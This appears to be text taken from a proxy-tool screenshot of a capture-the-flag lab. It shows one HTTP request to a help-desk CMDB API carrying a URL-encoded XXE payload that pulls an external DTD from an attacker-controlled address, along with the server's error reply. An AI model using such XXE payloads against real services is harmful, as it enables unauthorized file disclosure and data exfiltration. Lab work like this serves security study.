 Go Cancel < > Target: http://helpline.htb
Request Response
Raw Params Headers Hex Raw Headers Hex XML
POST /api/cmdb/ci HTTP/1.1
Host: helpline.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: JSESSIONID=78E0B751A121FED0F4E563E7DE12F8BB; JSESSIONIDSSO=0C801045CCF552814CA74D7D944D6AC3;
Content-Length: 165
Connection: keep-alive
OPERATION_NAME=add&INPUT_DATA=<%3fxml+version%3d"1.0"+%3f><!DOCTYPE+a+[<!ENTITY+%25+asd+SYSTEM+"http%3a//10.10.14.
23/xxe_file.dtd">%25asd%3b%25c%3b]><a>%26rrr%3b</a>
HTTP/1.1 200 OK
X-XSS-Protection: 1; mode=block
Content-Type: text/xml;charset=UTF-8
Content-Length: 310
Date: Mon, 25 Mar 2019 00:38:07 GMT
Server: -
<?xml version="1.0" encoding="UTF-8" ?>
<API version="1.0">
<response>
<operation name="add">
<result>
<statuscode>3001</statuscode>
<status>Unknown error.</status>
<message>Error when processing request - A JSONObject text must begin with '{' at character 1</message>
</result>